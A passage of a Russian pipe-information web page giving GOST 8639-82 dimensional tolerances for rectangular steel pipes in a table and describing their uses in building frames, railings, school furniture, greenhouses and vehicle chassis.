<p><span style="text-decoration: underline;">Однако же, согласно ГОСТ 8639 82 трубы стальные прямоугольные должны:</span></p>
<ul>
<li>Иметь кривизну не более 2 миллиметров на метр длины трубы;</li>
<li>Иметь отклонение любого из углов трубы от прямого не более полутора градусов;</li>
<li>Разброс толщины стенок не должен выводить трубу за предельно допустимые отклонения от номинального размера.</li>
</ul>
<p>А предельно допустимые отклонения трубы стальные прямоугольные ГОСТ 8639 82 могут иметь следующие:</p>
<p>&nbsp;</p>
<div align="center">
<table width="100%" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="2" valign="top" width="53%">
<p align="center">Наименование параметров</p>
</td>
<td colspan="2" valign="top" width="46%">
<p align="center">Предельные отклонения размеров труб<br />
при точности изготовления</p>
</td>
</tr>
<tr>
<td valign="top" width="23%">
<p align="center">нормальной</p>
</td>
<td valign="top" width="23%">
<p align="center">высокой</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">Наружные размеры:</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">для бесшовных горячедеформированных труб</td>
<td valign="top" width="23%">
<p align="center">±1,5 %</p>
</td>
<td valign="top" width="23%">
<p align="center">±1,25 %</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">для бесшовных холоднодеформированных, а также электросварных труб размером до 30 мм</td>
<td valign="top" width="23%">
<p align="center">±0,3 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">±0,25 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">для бесшовных холоднодеформированных, а также электросварных труб размером свыше 30 до 50 мм</td>
<td valign="top" width="23%">
<p align="center">±0,4 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">±0,3 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">для бесшовных холоднодеформированных, а также электросварных труб размером свыше 50 мм</td>
<td valign="top" width="23%">
<p align="center">±0,8 %</p>
</td>
<td valign="top" width="23%">
<p align="center">±0,8 %</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">Толщина стенки:</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">для труб горячедеформированных</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">для труб холоднодеформированных (бесшовных и электросварных):</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">при толщине стенки £ 3,5 мм</td>
<td valign="top" width="23%">
<p align="center">±12,5 %</p>
</td>
<td valign="top" width="23%">
<p align="center">±12,5 %</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">при толщине стенки &gt; 3,5 мм</td>
<td valign="top" width="23%">
<p align="center">±12,5 %</p>
</td>
<td valign="top" width="23%">
<p align="center">±10,0 %</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">для труб электросварных</td>
<td valign="top" width="23%">
<p align="center">±10,0 %</p>
</td>
<td valign="top" width="23%">
<p align="center">±10,0 %</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">Вогнутость или выпуклость сторон:</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">для бесшовных горячедеформированных труб со сторонами размером:</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">до 50 мм</td>
<td valign="top" width="23%">
<p align="center">0,75 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">0,5 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">св. 50 » 70 мм</td>
<td valign="top" width="23%">
<p align="center">1,0 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">0,8 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">» 70 » 100 мм</td>
<td valign="top" width="23%">
<p align="center">1,5 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">1,2 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">» 100 мм</td>
<td valign="top" width="23%">
<p align="center">2,0 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">1,5 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">для бесшовных холоднодеформированных и электросварных труб со сторонами размером:</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">до 50 мм</td>
<td valign="top" width="23%">
<p align="center">0,5 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">0,5 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">св. 50 » 70 мм</td>
<td valign="top" width="23%">
<p align="center">0,75 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">0,5 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">» 70 мм</td>
<td valign="top" width="23%">
<p align="center">1,0 мм</p>
</td>
<td valign="top" width="23%">
<p align="center">0,8 мм</p>
</td>
</tr>
<tr>
<td valign="top" width="53%">Скручивание квадратных и прямоугольных труб:</td>
<td valign="top" width="23%"></td>
<td valign="top" width="23%"></td>
</tr>
<tr>
<td valign="top" width="53%">для электросварных и бесшовных горячедеформированных труб, не более</td>
<td valign="top" width="23%">
<p align="center">&#8212;</p>
</td>
<td rowspan="2" valign="top" width="23%">
<p align="center">2° на 1 м</p>
<p>По согласованию изготовителя с потребителем</td>
</tr>
<tr>
<td valign="top" width="53%">для холоднодеформированных труб</td>
<td valign="top" width="23%">
<p align="center">&#8212;</p>
</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>Справедливости ради, указывать в наименовании прямоугольной трубы стандарт, описывающий квадратные трубы, все же несколько неправильно.</p>
<h2>Области применения</h2>
<p>Для чего может быть использована труба прямоугольная стальная?</p>
<p><span style="text-decoration: underline;">Чтобы понять это, нужно вначале обратиться к особенностям такой трубы, отличающим ее от круглой.</span></p>
<ul>
<li><strong>Прямоугольная труба гораздо прочнее на изгиб</strong>. Причем ее прочность различается в зависимости от вектора нагрузки: когда он параллелен широкой стороне трубы (и, разумеется, перпендикулярен ее оси) &#8212; прочность максимальна.</li>
<li><strong>По сравнению с круглой любая профильная труба проигрывает в максимальном давлении, которое она может выдержать без деформации стенок</strong>.</li>
<li><strong>При одинаковых толщине стенок и удельном весе прямоугольная труба будет иметь куда меньшее сечение по сравнению с круглой трубой</strong>. Раз так &#8212; ее пропускная способность будет куда ниже.</li>
</ul>
<p>Выводы очевидны: прямоугольная труба будет использоваться там, где есть большие поперечные нагрузки, и категорически не будет использоваться в водо-, нефте- и газопроводах.</p>
<div id="attachment_5821" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p.jpg" rel="attachment wp-att-5821" data-slb-active="1" data-slb-asset="1856304885" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5821" class="size-fetchimg wp-image-5821" title="Действительность подтверждает наши теоретические выкладки. Трубопроводы из круглой трубы, мостики и перила - из прямоугольной и квадратной." alt="" src="https://o-trubah.ru/wp-content/uploads/deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p-600x397.jpg" width="600" height="397" srcset="https://o-trubah.ru/wp-content/uploads/deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p-600x397.jpg 600w, https://o-trubah.ru/wp-content/uploads/deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p-300x198.jpg 300w, https://o-trubah.ru/wp-content/uploads/deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5821" class="wp-caption-text">Действительность подтверждает наши теоретические выкладки. Трубопроводы из круглой трубы, мостики и перила &#8212; из прямоугольной и квадратной.</p></div>
<h3>Несущие металлоконструкции</h3>
<p>Прямоугольные трубы часто становятся основой металлических каркасов зданий торгового, спортивного или офисного назначения. Собранный из профильной трубы скелет обвешивается сендвич-панелями, вставляются окна, налаживаются вентиляция и обогрев/кондиционирование &#8212; и все, строение можно использовать.</p>
<div id="attachment_5822" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby.jpg" rel="attachment wp-att-5822" data-slb-active="1" data-slb-asset="12423384" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5822" class="size-fetchimg wp-image-5822" title="Здесь существенная часть каркаса склада собрана из прямоугольной трубы." alt="" src="https://o-trubah.ru/wp-content/uploads/zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby-600x395.jpg" width="600" height="395" srcset="https://o-trubah.ru/wp-content/uploads/zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby-600x395.jpg 600w, https://o-trubah.ru/wp-content/uploads/zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby-300x197.jpg 300w, https://o-trubah.ru/wp-content/uploads/zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby.jpg 641w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5822" class="wp-caption-text">Здесь существенная часть каркаса склада собрана из прямоугольной трубы.</p></div>
<blockquote><p>Обратите внимание: с точки зрения прочности при фиксированном удельном весе чемпионами  являются не прямоугольная труба, а двутавровая балка и швеллер.<br />
Прямоугольные трубы выигрышны тем, что сочетают прочность к изгибающим нагрузкам с эстетичным внешним видом.<br />
Там, где несущие элементы полностью закрыты &#8212; строители чаще используют двутавр.</p></blockquote>
<h3>Ограждения и перила</h3>
<p>Здесь придутся кстати как прочность профильной трубы, так и ее внешний вид. В качестве декоративных ограждений, впрочем, чаще используются квадратные и прямоугольные трубы из нержавеющей стали или биметалла. Черная сталь имеет одну ахиллесову пяту &#8212; она подвержена коррозии.</p>
<h3>Мебельная промышленность</h3>
<p>Любой человек, учившийся в школе, помнит школьные стулья и парты. Жесткий и прочный каркас из профильной трубы и фанерное сиденье со спинкой у стула. Крышка парты изготавливается из ДСП. Дети есть дети: прочность школьной мебели, без преувеличения, нужна как воздух.</p>
<div id="attachment_5823" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby.jpg" rel="attachment wp-att-5823" data-slb-active="1" data-slb-asset="1590444462" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5823" class="size-fetchimg wp-image-5823 " title="Каркасы школьной и офисной мебели чаще всего именно из профильной трубы." alt="Каркасы школьной и офисной мебели чаще всего именно из профильной трубы." src="https://o-trubah.ru/wp-content/uploads/karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby-600x450.jpg" width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby-300x225.jpg 300w, https://o-trubah.ru/wp-content/uploads/karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5823" class="wp-caption-text">Каркасы школьной и офисной мебели чаще всего именно из профильной трубы.</p></div>
<h3>Сельское хозяйство</h3>
<ul>
<li>Теплицы из прямоугольной трубы встречаются уже давно. Последнее время наконец-то налажен их промышленный выпуск для частных садоводств: легкие и прочные каркасы продаются разобранными и после сборки обтягиваются пленкой.</li>
<li>Навесы и амбары. Раньше такие сооружения строились дедовскими способами &#8212; из бруса и досок. Однако сочетание профильной трубы с профлистом куда надежнее, к тому же очень быстро монтируется.</li>
</ul>
<h3>Автомобилестроение</h3>
<p>Прочность при минимальном весе, помните? Именно благодаря этим качествам прямоугольные и квадратные трубы становятся частью рам машин, в том числе большегрузных, тракторов и  автоприцепов.</p>
<div id="attachment_5827" style="width: 727px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/shassi-legkovogo-avtomobilya-na-foto-horosho-viden-material.jpg" rel="attachment wp-att-5827" data-slb-active="1" data-slb-asset="401421486" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5827" class=" wp-image-5827" title="Шасси легкового автомобиля. На фото хорошо виден материал." alt="Шасси легкового автомобиля. На фото хорошо виден материал." src="https://o-trubah.ru/wp-content/uploads/shassi-legkovogo-avtomobilya-na-foto-horosho-viden-material.jpg" width="717" height="478" srcset="https://o-trubah.ru/wp-content/uploads/shassi-legkovogo-avtomobilya-na-foto-horosho-viden-material.jpg 1024w, https://o-trubah.ru/wp-content/uploads/shassi-legkovogo-avtomobilya-na-foto-horosho-viden-material-300x200.jpg 300w" sizes="(max-width: 717px) 100vw, 717px" /></a><p id="caption-attachment-5827" class="wp-caption-text">Шасси легкового автомобиля. На фото хорошо виден материал.</p></div>
<p><iframe src="//www.youtube.com/embed/Q2dfQ9WqNMY" height="480" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Заключение</h2>
<p>Будем надеяться, что и в вашем хозяйстве найдет применение профильная труба. Не то чтобы без нее нельзя было обойтись, но материал, в самом деле, очень практичный.</p>
<p>Удачи в строительстве!</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="478ae3e2e1" /><input type="hidden" name="_wp_http_referer" value="/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-gost-8645-68-413" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="5808" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>03.12.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-405"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-405"><div class="post_date">14 мая 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-405" class="title">Трубы стальные прямоугольные: производство, стандарты, применение</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-405">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-pryamougolnaya-sortament-383"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/truba-pryamougolnaya-sortament.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-pryamougolnaya-sortament-383"><div class="post_date">06 мая 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-pryamougolnaya-sortament-383" class="title">Труба прямоугольная - сортамент, производство и стандарты</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-pryamougolnaya-sortament-383">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-profilnaya-pryamougolnaya-321"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/truba-profilnaya-pryamougolnaya.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-profilnaya-pryamougolnaya-321"><div class="post_date">10 апреля 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-profilnaya-pryamougolnaya-321" class="title">Труба профильная прямоугольная: области применения и технология производства</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-profilnaya-pryamougolnaya-321">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/formy-trub/pryamougolnye">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
